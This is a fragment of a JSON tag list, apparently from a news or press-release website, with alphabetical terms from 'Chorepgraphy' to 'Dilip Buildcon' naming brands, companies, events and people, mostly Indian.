Foundation"},{"term":"Chorepgraphy"},{"term":"Chorepgraphy Course"},{"term":"Chotelal"},{"term":"Chotta Bheem"},{"term":"Chowgule Group"},{"term":"Chris Pratt"},{"term":"Chris Tucker"},{"term":"Christ University"},{"term":"Christams"},{"term":"Christian"},{"term":"Christmas Cantata"},{"term":"Christmas Hampers"},{"term":"Christmas Sensation"},{"term":"Christmas Snow Hill Town"},{"term":"Christmas Special Recipe"},{"term":"Christmas bell"},{"term":"Christmas campaign"},{"term":"Christmas for Good"},{"term":"ChristmasIsRED"},{"term":"Chromohomes"},{"term":"Chronosphere Technologies"},{"term":"Chunky Salsa Dips"},{"term":"Chytra V Anand"},{"term":"Ciara"},{"term":"Ciclo Cafe"},{"term":"Cigarette"},{"term":"Cigna TTK"},{"term":"Cigna TTK Treadmillion Challenge"},{"term":"Cilantro Leaves"},{"term":"Cineblitz Magazine"},{"term":"Cinema Plus Sports Pack"},{"term":"Cinema Super Color"},{"term":"Cinematography"},{"term":"Cinepolis"},{"term":"Cinnamon Oil"},{"term":"Cinque Terre"},{"term":"Cippy Wallet"},{"term":"Circle of Trust"},{"term":"Cisco Mobile"},{"term":"Cisco SON"},{"term":"Cisco Self Optimizing Network SON"},{"term":"Cisco VideoGuard"},{"term":"Cisco Virtual DCM"},{"term":"Cisco Visual Networking Index"},{"term":"Cite de musique"},{"term":"Citizen L Ambiluna Collection"},{"term":"Citizen Police"},{"term":"Citizen against Steel Flyover"},{"term":"Citizenship"},{"term":"Citric Acid"},{"term":"Citric Acid Side effects"},{"term":"Citrix Partner"},{"term":"Citrus Cafe"},{"term":"Citrus Payments"},{"term":"City Emporium Mall"},{"term":"City Finale"},{"term":"City Finale Stage"},{"term":"City Finals"},{"term":"City Mall"},{"term":"City of Gardens"},{"term":"City of dreams"},{"term":"Civil Aviation Industry"},{"term":"Civil Services aspirants"},{"term":"Civil Society Conclave"},{"term":"Claimvasooli"},{"term":"Claire Danes"},{"term":"Claire Rutkowski"},{"term":"Clarins Group"},{"term":"Clarks"},{"term":"Clarysage Moisturising Lotion"},{"term":"ClassEdge Classroom Champion"},{"term":"Classes"},{"term":"Classic Rockband"},{"term":"Classic Synergy"},{"term":"Classical Musical Evening"},{"term":"Classical performers"},{"term":"Classmate Spell Bee Season 8"},{"term":"Classroom"},{"term":"Classrooms"},{"term":"Clayrop"},{"term":"Clean Drinking Water"},{"term":"Clean India"},{"term":"Clean Motion India"},{"term":"Clean sweep"},{"term":"Cleanliness"},{"term":"Cleansing Wipes"},{"term":"ClearPath OS 2200"},{"term":"ClearTax"},{"term":"Clement Desylva"},{"term":"Clemio Water Heaters"},{"term":"Cleo County"},{"term":"CleopatraINTERCOIFFURE INDIA"},{"term":"CleverPhone"},{"term":"Clicktable"},{"term":"Clinic Plus"},{"term":"Clinical Diagnosis"},{"term":"Clinical diagnostics"},{"term":"Clinical trials"},{"term":"Clip"},{"term":"Clohing"},{"term":"Clone Futura Education"},{"term":"ClouDee"},{"term":"Cloud Aggregation Solution"},{"term":"Cloud Aggregator"},{"term":"Cloud Based Applications"},{"term":"Cloud Computing"},{"term":"Cloud Data Center"},{"term":"Cloud ERP"},{"term":"Cloud Flame"},{"term":"Cloud Foundry PaaS Talent"},{"term":"Cloud Migration Manager"},{"term":"Cloud Open Labs"},{"term":"Cloud Research Lab"},{"term":"Cloud Service"},{"term":"Cloud Solutions"},{"term":"Cloud Storage"},{"term":"Cloud TV"},{"term":"Cloud1 Enterprises"},{"term":"CloudAgent"},{"term":"CloudKare"},{"term":"CloudWalker"},{"term":"Cloudera Enterprise 5"},{"term":"Cloudnine hospital"},{"term":"Clove Dental"},{"term":"Clove Digital"},{"term":"Clover Infotech"},{"term":"Club BW"},{"term":"Club InterContinental"},{"term":"Club Run 2017"},{"term":"Club Saundaryam"},{"term":"Club5"},{"term":"Clubs"},{"term":"Co Extrusion"},{"term":"CoCubes Technologies"},{"term":"Coal"},{"term":"Coastal Cuisine"},{"term":"Coastal Fiesta"},{"term":"Coastal Gujarat Power"},{"term":"Coated Green Peas"},{"term":"Coca Cola IPTL"},{"term":"Coca-Cola"},{"term":"Coca-Cola India"},{"term":"CocaCola India"},{"term":"Cochin Shipyard Limited"},{"term":"Cochlear Limited"},{"term":"Cochlear Middle East"},{"term":"Cockroaches"},{"term":"Cocktail Ring"},{"term":"Cocktail dinner"},{"term":"Cocktail rings"},{"term":"Coco Palms"},{"term":"Coco Sip"},{"term":"Cocoa"},{"term":"Cocoa Butter"},{"term":"CodHERS 2016"},{"term":"Cofco Agri"},{"term":"Cofee"},{"term":"Coffee Day"},{"term":"Coffee Day India Rally"},{"term":"Coffee Festival"},{"term":"Coffee Paintings"},{"term":"Coffee Santhe"},{"term":"Coffee brewers"},{"term":"Coffeetails"},{"term":"Cognitive Hub for Risk and Compliance"},{"term":"Cognizant Digital Works"},{"term":"Cognizant Technology"},{"term":"Cohn and Wolfe"},{"term":"CoinTribe"},{"term":"Coins"},{"term":"Coke Studio"},{"term":"Cola flavours"},{"term":"Cold Beverages"},{"term":"Cold Treatment"},{"term":"Cold Weather"},{"term":"Coleman Parkes"},{"term":"Coleslaw"},{"term":"Colgate"},{"term":"Colgate Palmolive"},{"term":"Colin Dyer"},{"term":"Collagen"},{"term":"Collections"},{"term":"College District"},{"term":"College career fair"},{"term":"Collinson Group"},{"term":"Colombo"},{"term":"Colonial Queen"},{"term":"Color Menu Color Touch"},{"term":"Color Touch"},{"term":"ColorBar"},{"term":"ColorPlus"},{"term":"Colorful collection"},{"term":"Colorothon"},{"term":"Colors Infinity"},{"term":"Colors TV"},{"term":"Colors UK"},{"term":"Colours of Novotel"},{"term":"Colours of Refuge"},{"term":"Columbia Africa"},{"term":"Columbia China"},{"term":"Columbia Hospital"},{"term":"Columbia Pacific"},{"term":"Columbia Pacific Management"},{"term":"Columbia University"},{"term":"Columbia Venus"},{"term":"Columbus"},{"term":"ComeHometoPujo"},{"term":"Comedian Vir Das"},{"term":"Comedy Clinic"},{"term":"Comedy Gig"},{"term":"Comedy Munch"},{"term":"Comedy Night"},{"term":"Comedy Nights"},{"term":"Comedy Show"},{"term":"Comedywalas"},{"term":"Comfort"},{"term":"Comfy"},{"term":"Comic parody"},{"term":"Comic twist"},{"term":"Comics"},{"term":"Comics Uniting Nations"},{"term":"Comment"},{"term":"Commercial Hub"},{"term":"Commercial Vehicle Oils"},{"term":"Commercial papers"},{"term":"Commerzbank"},{"term":"Commission"},{"term":"Commissions"},{"term":"Common cold"},{"term":"Communication and Information Technology Regulatory Authority"},{"term":"Communist Party of China"},{"term":"Community Development Authority in Dubai"},{"term":"Community Forum"},{"term":"Community Savings Bank Association"},{"term":"Commvault Data Platform"},{"term":"Commvault Software"},{"term":"Compact Makeup"},{"term":"Completion Certificate"},{"term":"Compliance Challenges"},{"term":"Composer"},{"term":"Composite Electro minerals"},{"term":"Composites"},{"term":"Compressed Air Rental Services"},{"term":"Compressed Natural Gas"},{"term":"Computer Science Education Week"},{"term":"Computer Training Centre"},{"term":"Computers"},{"term":"Concept"},{"term":"Concept Designs"},{"term":"Conclave Awards 2017"},{"term":"Concorde Group"},{"term":"Concur Systems Integrator"},{"term":"Concur Technologies"},{"term":"Condenast International"},{"term":"Condom"},{"term":"Condom Fashion show"},{"term":"Confectionaries"},{"term":"Confectionary"},{"term":"Confederation of Education Excellence"},{"term":"Conference Catalyst"},{"term":"Conference of Parties"},{"term":"Conferences"},{"term":"Confident"},{"term":"ConfirmTkt"},{"term":"Congenital Heart Disease Awareness Week"},{"term":"Conglomerate"},{"term":"Connect Broadband League"},{"term":"Connect Broadband Net Champs"},{"term":"Connect Broadband Net Champs Program"},{"term":"Connect Net Champs"},{"term":"Connect Safe"},{"term":"Connect Super Jodi"},{"term":"Connect UTCA"},{"term":"Connect UTCA League"},{"term":"Connect Worldwide"},{"term":"Connect-I"},{"term":"Connected Learning Initiative"},{"term":"Connectify"},{"term":"Connecting Classrooms"},{"term":"Connexion"},{"term":"Connexions"},{"term":"Connoisseur"},{"term":"Conscious Food India"},{"term":"Consolidated Results"},{"term":"Consolidation"},{"term":"Constitution of India"},{"term":"ConstructSim CONNECT"},{"term":"Construction Equipment"},{"term":"Construction site"},{"term":"Constructions"},{"term":"Consulate General office"},{"term":"Consumer"},{"term":"Consumer Complaint Council"},{"term":"Consumer Electricals"},{"term":"Consumer Electronic"},{"term":"Consumer Goods"},{"term":"Consumer Insights"},{"term":"Consumer Rights"},{"term":"Consumer Staples"},{"term":"Consumer durable"},{"term":"Contact lenses"},{"term":"Contactless Payment"},{"term":"Content Security solutions"},{"term":"Contestant"},{"term":"Contestants"},{"term":"Context"},{"term":"Continental Hotels"},{"term":"Contract India"},{"term":"Contractors"},{"term":"Control Risks"},{"term":"Convertible notebook"},{"term":"Convertible warrants"},{"term":"Convocation"},{"term":"Convocation Day"},{"term":"Convoke 2017"},{"term":"Cook with the Expert"},{"term":"CookEatLove"},{"term":"Cookery  Contest"},{"term":"Cooking competition"},{"term":"Cooking paste"},{"term":"Cool Cola"},{"term":"Cool Cola flavour"},{"term":"Cooling Pad"},{"term":"Cooling products"},{"term":"Coolpad"},{"term":"Coonoor"},{"term":"Coonoor Hill Walker"},{"term":"Cooptex"},{"term":"Coorg Teachers Training Certification Program"},{"term":"Copra"},{"term":"Core Skills programme"},{"term":"Core Skills training"},{"term":"CoreLogic"},{"term":"Corero Network Security"},{"term":"Coriolanus"},{"term":"Corn Flakes"},{"term":"Corn Flakes Chivda"},{"term":"Cornell University"},{"term":"Cornerstone Advisors Group"},{"term":"Corning Incorporated"},{"term":"Cornitos Chunky"},{"term":"Cornitos Nachos"},{"term":"CornitosTikka Masala Nacho"},{"term":"Coronary Arteries"},{"term":"Coronary Artery Disease"},{"term":"Corporate Event"},{"term":"Corporate Gifts Show 2017"},{"term":"Corporate Governance"},{"term":"Corporate Sports Carnival"},{"term":"Corporate Traveller"},{"term":"Corporate venture capital"},{"term":"Corporation Bank"},{"term":"Corporation School"},{"term":"Corsair Carbide"},{"term":"Corsair products"},{"term":"Cosmetic Surgery"},{"term":"Cosmetic surgeon"},{"term":"Cosmo Films"},{"term":"Cosmopolis"},{"term":"Cosmos Bottles"},{"term":"Cost"},{"term":"Costa Rica"},{"term":"Costa Rican Midfielder"},{"term":"Cottage"},{"term":"Cottage Cheese"},{"term":"Cotton Egypt Association"},{"term":"Cotton Sarees"},{"term":"Couch to 5K program"},{"term":"Cough syrup"},{"term":"Council for Fair Business Practices"},{"term":"Counters"},{"term":"Couple Trouble"},{"term":"Coupon"},{"term":"Coupon Canny"},{"term":"Coupon site"},{"term":"CouponDunia Media"},{"term":"CourseJob Aspirants"},{"term":"Court of Arbitration for Sports"},{"term":"Courteney Cox"},{"term":"Courtyard Mariott Kitchen"},{"term":"Courtyard Marriott"},{"term":"CoutLoot"},{"term":"Cove Ventures"},{"term":"Cover Of Debut LP"},{"term":"Cow milk"},{"term":"Cowboys"},{"term":"Cox \u0026 Kings"},{"term":"Cox and Kings"},{"term":"Cox and Kings Foundation"},{"term":"Crabsticks"},{"term":"Craft Ideas"},{"term":"Craftizen Foundation"},{"term":"Crafts Bazaar"},{"term":"Craftslane"},{"term":"Craftsmen"},{"term":"Cranberry"},{"term":"Crayon Partners"},{"term":"Crayon Software Experts"},{"term":"Creambell"},{"term":"Create"},{"term":"Creative Events"},{"term":"Creative Peripherals Distributions"},{"term":"Creative Port Development"},{"term":"Creative Professionals"},{"term":"Creative Writing"},{"term":"Creativity Lab"},{"term":"Credit Suisse"},{"term":"Cress Bistro"},{"term":"Crew4Events"},{"term":"Cricket Association for the Blind in India"},{"term":"Cricket Stadium"},{"term":"Cricket fever"},{"term":"Cricket lovers"},{"term":"Cricket season"},{"term":"Cricket teams"},{"term":"Crickets"},{"term":"Criminal Justice System"},{"term":"Criminal law"},{"term":"Cristopher Broyles"},{"term":"Critical Skill"},{"term":"Crochet Tales"},{"term":"Crocs Flip flop"},{"term":"Crocs India"},{"term":"Crocs Kinsale Collection"},{"term":"Crocs Sarah Clog"},{"term":"Crocs Shoes"},{"term":"Crocs Swiftwater"},{"term":"Croissant"},{"term":"Crompton Fans"},{"term":"Crompton Greaves"},{"term":"Crop"},{"term":"Crop Protection"},{"term":"CropLife India"},{"term":"Cross Border"},{"term":"Cross Peerless collection"},{"term":"CrossFit"},{"term":"Crossbones Media"},{"term":"Crossword Bookstores"},{"term":"Crowdfunded Travel Jacket"},{"term":"Crowdfunding"},{"term":"Crowdtesting"},{"term":"Crowne Plaza"},{"term":"Crowne Plaza Hotel Rohini"},{"term":"Cruise Bookings"},{"term":"Cruise to Comedy"},{"term":"Crusader"},{"term":"Crush"},{"term":"Cryotherapy"},{"term":"Crystal 4K UHD TV series"},{"term":"Crystal Ceramics"},{"term":"Crystal Group"},{"term":"Cuberoot Technologies"},{"term":"Cucine Lube"},{"term":"Cuckoo Club"},{"term":"CueLearn"},{"term":"Cuemath"},{"term":"Cuemath teachers"},{"term":"Cuffe Parade"},{"term":"Cuisine Regale"},{"term":"Cuisine Restaurant"},{"term":"Cuisines"},{"term":"Culinary"},{"term":"Culinary Cart"},{"term":"Culinary Students"},{"term":"Culinary delights"},{"term":"Culinary team"},{"term":"Culinary treats"},{"term":"Cultural Fest"},{"term":"Cumballa Hill Hospital"},{"term":"Cumin"},{"term":"Cup"},{"term":"Cupcakes"},{"term":"Curator Seema Subbanna"},{"term":"Curofy"},{"term":"Curries"},{"term":"Curry leaves Tea"},{"term":"CurveXpert 3D Power Shaper"},{"term":"CurvesTM"},{"term":"Cushion"},{"term":"Cushion covers"},{"term":"Cushman and Wakefield"},{"term":"Custom Design Contest"},{"term":"Customer Experience"},{"term":"Customer Fest Show 2017"},{"term":"Customer Service support"},{"term":"Cutest Love Story"},{"term":"Cutting Edge Cyber Intelligence Solutions"},{"term":"Cyber Attack"},{"term":"Cyber Defence Centre"},{"term":"Cyber Hub"},{"term":"Cyber Monday"},{"term":"Cyber Security White Paper"},{"term":"Cyber threats"},{"term":"Cyberattacks"},{"term":"Cybercity Builders and Developers"},{"term":"Cybercrime"},{"term":"Cybercriminal"},{"term":"Cybiz Brightstar Restaurants"},{"term":"Cycle sharing"},{"term":"Cycles"},{"term":"Cyclists"},{"term":"Cyclone"},{"term":"Cyclone Relief Distribution Drive"},{"term":"Cygneto"},{"term":"Cygnus Maharaja Aggarsain Hospital"},{"term":"Cyient India"},{"term":"Cyient LTD"},{"term":"Cyient Limited"},{"term":"Cyient exhibition booth"},{"term":"Cyrus P Mistry"},{"term":"Cyrus Sahukar"},{"term":"Czech luxury hotel"},{"term":"Czechia"},{"term":"D Decor"},{"term":"D'art foundation"},{"term":"DAC"},{"term":"DAFZA office"},{"term":"DAMAGED HAIR"},{"term":"DANDIYA DECORATION"},{"term":"DASTAAN E RAFI"},{"term":"DAV Public School Bhubaneshwar"},{"term":"DB 11"},{"term":"DB Lytix"},{"term":"DB Schenker"},{"term":"DBL"},{"term":"DBS Bank"},{"term":"DBS India"},{"term":"DBS Mintek"},{"term":"DC Comics"},{"term":"DC Comics Universe"},{"term":"DCD"},{"term":"DCIBF"},{"term":"DD National"},{"term":"DDB Mudra"},{"term":"DDB Mudra India"},{"term":"DDI India"},{"term":"DDL"},{"term":"DEBEERS"},{"term":"DEBENTURES"},{"term":"DEEPA SONDHI"},{"term":"DEFCOM India"},{"term":"DELHI GOURMET CLUB"},{"term":"DESA"},{"term":"DESERTED ISLAND"},{"term":"DESI WRAP UP 2016"},{"term":"DETOX"},{"term":"DEVELOPMENT PARTNERSHIP"},{"term":"DEVI"},{"term":"DEWA Innovation Centre"},{"term":"DFC Intelligence"},{"term":"DFM"},{"term":"DFPCL"},{"term":"DG Vaishnav College"},{"term":"DGEP"},{"term":"DHL"},{"term":"DIACOLOR"},{"term":"DIAG"},{"term":"DICEC"},{"term":"DICV"},{"term":"DIFC Courts"},{"term":"DIFF"},{"term":"DIFL"},{"term":"DIGITAL MARKETERS AWARDS"},{"term":"DIPAP"},{"term":"DISCOVERY STRENGTHENS INDIA LEADERSHIP WITH THE APPOINTMENT OF KARAN BAJAJ AS SENIOR VICE PRESIDENT \u0026 GENERAL MANAGER"},{"term":"DIY"},{"term":"DIY Winter Wellness Workshop"},{"term":"DJ"},{"term":"DJ  Rohan Kapoor"},{"term":"DJ Academy"},{"term":"DJ Akhtar"},{"term":"DJ Alan Walker"},{"term":"DJ Blaque"},{"term":"DJ Centro"},{"term":"DJ Jack Anderson"},{"term":"DJ Mickey"},{"term":"DJ Navendu"},{"term":"DJ Notorious"},{"term":"DJ Oma"},{"term":"DJ Paroma"},{"term":"DJ Praveen Nair"},{"term":"DJ Rink"},{"term":"DJ Sheizwood"},{"term":"DJ Swing"},{"term":"DJ Vaibhav"},{"term":"DJ Vishnu"},{"term":"DK Pattamal"},{"term":"DLF 5"},{"term":"DLF City"},{"term":"DLF Club5"},{"term":"DLF Emporio Mall"},{"term":"DLF Golf"},{"term":"DLF Group"},{"term":"DLF Invitational Caddy Golf Tournament"},{"term":"DLF Mega Mall"},{"term":"DLF Premium Malls"},{"term":"DLF5 Kids Club"},{"term":"DMA"},{"term":"DMA Asia Awards 2016"},{"term":"DMG"},{"term":"DMRC"},{"term":"DNA Real Estate Awards"},{"term":"DNB Medical Oncologist"},{"term":"DND Flyway"},{"term":"DNV GL"},{"term":"DOACON"},{"term":"DON"},{"term":"DPS Panvel"},{"term":"DPS Sidharth Vihar"},{"term":"DPS Store"},{"term":"DPS Sushant Lok student"},{"term":"DR AGARWAL HOSPITALS"},{"term":"DR BC Roy National Awards"},{"term":"DRAM"},{"term":"DRDO"},{"term":"DRN Infrastructure"},{"term":"DRS"},{"term":"DRS 2016"},{"term":"DS Research Centre"},{"term":"DSCI Excellence Award"},{"term":"DSG"},{"term":"DSK Benelli"},{"term":"DSK International"},{"term":"DSK Shivajians Football Club"},{"term":"DSL networks"},{"term":"DSM Sinochem Pharmaceuticals"},{"term":"DSOA"},{"term":"DSOG"},{"term":"DSP BlackRock"},{"term":"DSP BlackRock Investment Managers"},{"term":"DSP BlackRock Mutual Fund"},{"term":"DSPORT"},{"term":"DST"},{"term":"DSYH"},{"term":"DSports"},{"term":"DT Award Night"},{"term":"DT Awards"},{"term":"DTH  Industry"},{"term":"DTH Industry"},{"term":"DTH brand"},{"term":"DTH business"},{"term":"DTH operator"},{"term":"DTH operators"},{"term":"DTH players"},{"term":"DUAL SURVIVAL"},{"term":"DUDE IT ABOUT THE ATTITUDE"},{"term":"DWA"},{"term":"Daaji"},{"term":"Daan Utsav"},{"term":"Dabang Dulhans"},{"term":"Dabbawalas"},{"term":"Dabolim International Airport"},{"term":"Dabur Amla Hair Cleansing Milk"},{"term":"Dabur Amla Hair Oil"},{"term":"Dabur Amla Kids"},{"term":"Dabur Chyawanprash"},{"term":"Dabur Dermoviva"},{"term":"Dabur Egypt"},{"term":"Dabur Glucose"},{"term":"Dabur Glucose D"},{"term":"Dabur Herbal Lime Whitening mouthwash"},{"term":"Dabur Herbal Neem"},{"term":"Dabur Herbal mouthwash"},{"term":"Dabur Herbolene"},{"term":"Dabur Honey Fruit Spread"},{"term":"Dabur Honitus"},{"term":"Dabur International Group"},{"term":"Dabur Keratex Oil"},{"term":"Dabur Mouthwash"},{"term":"Dabur South Africa"},{"term":"Dabur vatika"},{"term":"Dad for a Day"},{"term":"Dada Saheb Phalke Film Festival"},{"term":"Dadasaheb Palke Academy Awards"},{"term":"Dadasaheb Phalke Award"},{"term":"Dadri"},{"term":"Dafni"},{"term":"Dahi Handi Utsav"},{"term":"Daikin India"},{"term":"Daikin Smart Studio"},{"term":"Daily Units"},{"term":"Daimler AG"},{"term":"Daimler Financial Service"},{"term":"Daimler Financial Services"},{"term":"Daimler India Commercial Vehicles"},{"term":"Daimler Supplier Award 2016"},{"term":"Dainik Bhaskar"},{"term":"Dairy loans"},{"term":"Dairy milk Oreo"},{"term":"Dairy portfolio"},{"term":"Dairy products"},{"term":"Daisy Coleman"},{"term":"Daiwa"},{"term":"Dakar debut"},{"term":"Dalai Lama"},{"term":"Dalberg Global Development Advisors"},{"term":"Dalmia Bharat"},{"term":"Dalmia Bharat Group"},{"term":"Daman Soni"},{"term":"DanGold Investment"},{"term":"Dana Cup"},{"term":"Dana Ruh"},{"term":"Dananjaya J Hettiarachchi"},{"term":"Dance Ballet"},{"term":"Dance Cafe"},{"term":"Dance Festival"},{"term":"Dancers"},{"term":"Dancing"},{"term":"Dancing skills"},{"term":"Dandiya"},{"term":"Dandiya Garba Raas"},{"term":"DandiyaNite"},{"term":"Dandruff Itchy Scalp"},{"term":"Dandruff Nahi Chalega"},{"term":"Daniel Craig"},{"term":"Daniel Fernandes"},{"term":"Daniel Green"},{"term":"Danish Steel"},{"term":"Danmaku"},{"term":"Darjeeling"},{"term":"Dark Chocolate"},{"term":"Dark Skin"},{"term":"Dark Things"},{"term":"Darker skin"},{"term":"Darudaru"},{"term":"Das Island"},{"term":"Dasara Doll"},{"term":"Dasara Habba"},{"term":"Dassault Aviation"},{"term":"Data Center"},{"term":"Data Centers"},{"term":"Data Centric Security Solution"},{"term":"Data Interception by Remote Transmission"},{"term":"Data Management"},{"term":"Data Packs"},{"term":"Data Science"},{"term":"Data Sciences"},{"term":"Data Security"},{"term":"Data Security Council of India"},{"term":"Data Warehouse Automation"},{"term":"Data XGen Technologies"},{"term":"Data analytics"},{"term":"DataMail"},{"term":"Datacenter"},{"term":"DatacenterDynamics"},{"term":"Dating Apps"},{"term":"Datsun redi GO"},{"term":"Daughters Day"},{"term":"David Bennett"},{"term":"David Cameron"},{"term":"David Lalrinmuana"},{"term":"David Rudisha International"},{"term":"Davis Cup Squad"},{"term":"Dawn of Justice"},{"term":"Daycare"},{"term":"De Beers Group"},{"term":"DeBeers group"},{"term":"DeMon"},{"term":"Deafblind"},{"term":"Dean Prof Chattar Singh"},{"term":"Dear Dad"},{"term":"Debasis Bhattacharya"},{"term":"Debate"},{"term":"Debit Card"},{"term":"Decision Support System"},{"term":"Decomplex Marketing"},{"term":"Decor brand"},{"term":"Decorating tools"},{"term":"Decorative paints"},{"term":"Deekshitha Parvathi"},{"term":"Deep Cleaning Service"},{"term":"Deep Jandu"},{"term":"Deepa Kapoor"},{"term":"DeepaSahi"},{"term":"Deepak Chhabra"},{"term":"Deepak Fertilisers and Petrochemicals Corporation Limited"},{"term":"Deepak Premnarayen"},{"term":"Deepalaya School"},{"term":"Deepalaya kids"},{"term":"Deeper shades of Shiro"},{"term":"Deepti Naval"},{"term":"Deeptii Mohan"},{"term":"Defence Group"},{"term":"Defence background"},{"term":"Defense Engagement"},{"term":"Deforestation"},{"term":"Dehradun"},{"term":"Dekkoh"},{"term":"Del Monte Mayo"},{"term":"Del Monte Pacific"},{"term":"Del Monte Pacific Limited"},{"term":"Delhi Aerocity Run 2017"},{"term":"Delhi Campus"},{"term":"Delhi City Topper"},{"term":"Delhi College of engineering"},{"term":"Delhi Daredevils"},{"term":"Delhi Designers"},{"term":"Delhi Dynamos FC"},{"term":"Delhi Indie Project"},{"term":"Delhi International Airport"},{"term":"Delhi International Football League"},{"term":"Delhi Lajpath Nagar"},{"term":"Delhi Literature Festival"},{"term":"Delhi Metro Rail Corporation"},{"term":"Delhi Police"},{"term":"Delhi Public School"},{"term":"Delhi Public School Panvel"},{"term":"Delhi State Inter school"},{"term":"Delhi State Level"},{"term":"Delhi State Topper"},{"term":"Delhi Traffic Police"},{"term":"Delhi University"},{"term":"Delhi Vasant Kunj"},{"term":"Delhi glitterati"},{"term":"Delhivery"},{"term":"Delhiwallas"},{"term":"Delight Delhi Foodies"},{"term":"Delirium"},{"term":"Deliveroo"},{"term":"Dell EMC Forum"},{"term":"Dell PowerEdge"},{"term":"Deloitte Technology"},{"term":"Delta India"},{"term":"Deluxe 3D Microblading"},{"term":"Deluxe Rooms"},{"term":"Deluxe Suites"},{"term":"Demat Account holders"},{"term":"Demat Accounts"},{"term":"Dementia"},{"term":"Dementia Clinic"},{"term":"Deming Prize"},{"term":"Demo Day"},{"term":"Democracy"},{"term":"Demonetization Advantage"},{"term":"Demonetozation"},{"term":"Dena Bank"},{"term":"Dengvaxia"},{"term":"Denim brand"},{"term":"Denim fabric"},{"term":"Dental Check Up"},{"term":"Dental Clinic Chain"},{"term":"Dental Screening"},{"term":"Dental Services"},{"term":"Dental care"},{"term":"Dentist"},{"term":"Dentsu Aegis Network"},{"term":"Dentsu Communications"},{"term":"Deo"},{"term":"Deonar Colony Municipal School"},{"term":"Department of Economic and Social Affairs"},{"term":"Department of Finance"},{"term":"Department of Information Technology"},{"term":"Department of Medical"},{"term":"Department of Science and Technology"},{"term":"Department of Sow Rigpa"},{"term":"Department of Telecom"},{"term":"Depeche mode"},{"term":"Dercos Oil Control Shampoo"},{"term":"Derek OBrien"},{"term":"Dermatologists"},{"term":"Dermatology"},{"term":"DermoViva Argan"},{"term":"DermoViva Baby Olive Soap"},{"term":"DermoViva Olive Baby"},{"term":"DermoViva Olive Enriched Powder"},{"term":"DermoViva Olive body lotions"},{"term":"Desert Splendour"},{"term":"Desh Ka Salaam"},{"term":"DeshKaTV"},{"term":"Deshpande Foundation"},{"term":"Design Academy"},{"term":"Design Awards"},{"term":"Design Cafe"},{"term":"Design Management"},{"term":"Design Yatra 2016"},{"term":"Design excellence"},{"term":"Design for Dignity"},{"term":"Designer Anjalee"},{"term":"Designer Archana Kochhar"},{"term":"Designer Collection"},{"term":"Designer Dresses"},{"term":"Designer Kanishk Mehta"},{"term":"Designer Payal Sethi"},{"term":"Designer Preeti Ghai"},{"term":"Designer Reynu Taandon"},{"term":"Designer Sumona Parekh"},{"term":"Designer lights"},{"term":"Designit"},{"term":"Designs"},{"term":"Desired qualities"},{"term":"Despegar"},{"term":"Dessert Patisserie"},{"term":"DestaTalk"},{"term":"Detachable danglers"},{"term":"Detox Catwalk"},{"term":"Dettol"},{"term":"Deutsche Messe AG"},{"term":"Dev Patel"},{"term":"DevOps"},{"term":"DevOps Jigsaw"},{"term":"DevOps Practices"},{"term":"Devanahalli"},{"term":"Devanshi"},{"term":"Devbhumi"},{"term":"Development Management"},{"term":"Devendra Jhajharia"},{"term":"Device Shipments"},{"term":"Devika Bhise"},{"term":"Devita Saraf"},{"term":"Dewan Housing Finance Corporation"},{"term":"Dewan Housing Finance Corporation Limited"},{"term":"Dexter"},{"term":"Dhafra International Projects Group"},{"term":"Dhahi Khalfan Tamim"},{"term":"Dhaniya"},{"term":"Dhanuka Agritech Limited"},{"term":"Dhanya Balakrishna"},{"term":"Dharam Ram"},{"term":"Dharma"},{"term":"Dharma Productions"},{"term":"Dharma Ram"},{"term":"Dharmaveer Anand Dighe"},{"term":"Dharmaveer Anand Dighe Yuva Pratishthan"},{"term":"Dharmender Kumar"},{"term":"Dharmendra"},{"term":"Dharmendra Pradhan"},{"term":"Dharti Aba"},{"term":"Dharwad"},{"term":"Dharwad plant"},{"term":"Dhaval Jani"},{"term":"Dheeraj Kohli"},{"term":"Dheeru and Nitika"},{"term":"Dhoni"},{"term":"Dhoomimal Gallery"},{"term":"Dhoot Family"},{"term":"Dhruva College of Management"},{"term":"Diabetacare"},{"term":"Diabetes Camp"},{"term":"Diabetes Health Camp"},{"term":"Diabetes Mellitus"},{"term":"Diabetes screening"},{"term":"Diabetes specialist"},{"term":"Diabetic Food"},{"term":"Diabetologist"},{"term":"DiagALTBalaji"},{"term":"Diagnal"},{"term":"Diagnosis"},{"term":"Diagold Earrings"},{"term":"Dial a Post Paid"},{"term":"Dialysis Centre"},{"term":"Diamond Collection"},{"term":"Diamond Facial Sculpting"},{"term":"Diamond Magazines"},{"term":"Diamond Vivah Jewellery"},{"term":"Diamond earrings"},{"term":"Diamond jewelry collection"},{"term":"Diamonds​"},{"term":"Diana Penty"},{"term":"Diaper"},{"term":"Diary Product"},{"term":"Dichotomous Journeys"},{"term":"Didi Chuxing"},{"term":"Died"},{"term":"Diego Forlan"},{"term":"Dies"},{"term":"Dietetic Days"},{"term":"Differently Abled"},{"term":"Differently abled children"},{"term":"Diggital India"},{"term":"Digi Dhan"},{"term":"Digi Image 2016"},{"term":"DigiNxt Series"},{"term":"DigiTEXT"},{"term":"Digidhan Mela"},{"term":"Digifury"},{"term":"Digishala"},{"term":"Digistics"},{"term":"Digital Acceleration Program"},{"term":"Digital Accessories"},{"term":"Digital Age"},{"term":"Digital Book"},{"term":"Digital Classes"},{"term":"Digital Desh 2.0"},{"term":"Digital Duties"},{"term":"Digital Enterprise"},{"term":"Digital Era"},{"term":"Digital Image"},{"term":"Digital Image Sensor Camera"},{"term":"Digital India Action Group"},{"term":"Digital India Programme a Phenomenal Success"},{"term":"Digital India vision"},{"term":"Digital Inverter Compressor"},{"term":"Digital Learning"},{"term":"Digital Loyalty Card"},{"term":"Digital Marketing Expense Card"},{"term":"Digital Marketing Institute"},{"term":"Digital Marketing Operations"},{"term":"Digital Marketplace"},{"term":"Digital Next"},{"term":"Digital Projectors"},{"term":"Digital Radiography System"},{"term":"Digital Systems"},{"term":"Digital TV"},{"term":"Digital Technologies"},{"term":"Digital Terminal"},{"term":"Digital Video Commercial"},{"term":"Digital Wallet service"},{"term":"Digital World Award 2016"},{"term":"Digital commerce"},{"term":"Digital currency"},{"term":"Digital equipment"},{"term":"Digital games"},{"term":"Digital life"},{"term":"Digital payment app"},{"term":"Digital printing technology"},{"term":"Digital pumping"},{"term":"Digital services"},{"term":"Digital wallets"},{"term":"Digital world"},{"term":"Digitouch Business Solutions"},{"term":"Digivive Services"},{"term":"Digiworld"},{"term":"Dil Dosti Dance"},{"term":"Dil Ke Rahi"},{"term":"Dil Se Dua"},{"term":"Dilip Buildcon"},{"term":"Dilip Buildcon 